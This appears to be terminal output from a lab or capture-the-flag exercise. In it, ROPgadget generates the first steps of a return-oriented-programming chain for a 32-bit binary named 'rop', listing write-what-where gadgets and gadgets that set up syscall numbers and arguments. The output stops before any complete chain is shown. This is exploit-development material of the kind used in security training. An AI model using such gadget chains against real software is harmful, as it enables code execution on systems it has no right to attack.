 root@kali:/home/kali/share/share_files/security/workspace/rop-2022-11-12-00-08-06# ROPgadget --binary rop --silent --ropchain
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x8050cc5 mov dword ptr [esi], edi ; pop ebx ; pop esi ; pop edi ; ret
[+] Gadget found: 0x8048433 pop esi ; ret
[+] Gadget found: 0x8048480 pop edi ; ret
[-] Can't find the 'xor edi, edi' gadget. Try with another 'mov [r], r'
[+] Gadget found: 0x805466b mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806ecda pop edx ; ret
[+] Gadget found: 0x80b8016 pop eax ; ret
[+] Gadget found: 0x80492d3 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x80492d3 xor eax, eax ; ret
[+] Gadget found: 0x807a66f inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481c9 pop ebx ; ret
[+] Gadget found: 0x80de769 pop ecx ; ret
[+] Gadget found: 0x806ecda pop edx ; ret